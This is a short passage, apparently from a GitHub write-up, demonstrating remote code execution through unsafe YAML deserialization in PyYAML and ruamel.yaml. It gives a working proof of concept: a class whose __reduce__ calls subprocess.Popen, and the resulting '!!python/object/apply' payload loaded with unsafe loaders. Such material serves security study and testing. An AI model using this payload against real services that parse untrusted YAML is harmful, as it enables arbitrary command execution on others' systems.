 RCE #
Kindly note payload creation can be done with any python YAML module (PyYAML or ruamel.yaml), in the same way. The
same payload can exploit both YAML module or any module based on PyYAML or ruamel.yaml
import yaml
from yaml import UnsafeLoader, FullLoader, Loader
import subprocess

class Payload(object):
    def __reduce__(self):
        return (subprocess.Popen,('ls',))

deserialized_data = yaml.dump(Payload()) # serializing data
print(deserialized_data)

#!!python/object/apply:subprocess.Popen
#- ls

print(yaml.load(deserialized_data, Loader=UnsafeLoader))
print(yaml.load(deserialized_data, Loader=Loader))
print(yaml.unsafe_load(deserialized_data))